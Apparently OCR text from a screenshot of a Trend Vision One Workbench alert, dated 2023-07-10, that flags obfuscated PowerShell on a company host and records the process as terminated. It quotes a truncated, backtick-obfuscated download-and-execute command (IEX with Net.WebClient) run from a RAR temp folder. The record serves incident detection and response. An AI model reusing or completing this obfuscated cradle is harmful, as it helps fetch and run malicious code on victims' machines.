 Trend Vision One™ Workbench › WB-14396-20230710-00001 2023-07-10 14:39 1 ? Pan American Energy
Summary
Impact scope: 1
Created: 2023-07-10 14:36:51
Owner: Santiago Etchenique
Highlights
Behavior Monitoring Detection - Obfuscated
Powershell IEX
Technique: T1059.001 - PowerShell
T1027 - Obfuscated Files or
Information
Data source / Trend Micro Apex One as a Service
processor:
2023-07-10 14:32:19 | View event
(objectCmd) /S /D /c" echo ieX("Ie`X`(N`ew-oB...
(objectFileHashSha1) f1efb0fddc156e4c61c5f7...
(objectFilePath) C:\Windows\system32\cmd.exe
(processFileHashSha1) f1efb0fddc156e4c61c5...
(processCmd) /c ""C:\Users\MCXD06\AppData...
(processFilePath) C:\Windows\System32\cmd....
(engineOperation) Create Process
(act) Terminate
equipo010373
F1EFB0FDDC156E4C61C5F78A54700E4E7984D55D
equipo010373
/S /D /c" echo ieX("Ie`X`(N`ew-oBJ`e`Ct N`et.`Web`ClIeNt`).DOwnlOa`d`...
/c ""C:\Users\MCXD06\AppData\Local\Temp\Rar$DIa14148.32735\xeqbpz6t_xK...
cmd.exe